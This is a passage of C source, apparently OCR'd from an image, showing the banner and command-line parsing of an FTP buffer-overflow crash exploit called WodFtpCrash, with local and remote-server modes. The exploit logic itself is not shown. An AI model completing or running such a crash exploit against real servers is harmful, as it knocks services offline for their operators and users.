
Control Buffer Overflow Crash 
Exploit\r\n"
)
;
printf
(
"\t\t\tcreated by 
Komrade\r\n\r\n"
)
;
printf
(
"\t\te-mail: 
unsecure(at)altervista(dot)org\r\n"
)
;
printf
(
"\t\tweb: 
http://unsecure.altervista.org\r\n"
)
;
printf
(
"---------------------------
---------------------------------------
------------\r\n\r\n"
)
;
if
(
(
(
argc 
!=
2
)
||
(
strcmp
(
argv
[
1
]
,
"-l"
)
!=
0
)
)
&&
(
(
argc 
!=
3
)
||
(
strcmp
(
argv
[
1
]
,
"-r"
)
!=
0
)
)
)
{
printf
(
"Usage: WodFtpCrash [-l] 
[-r server IP]\r\n\r\n"
)
;
printf
(
"Options:\r\n"
)
;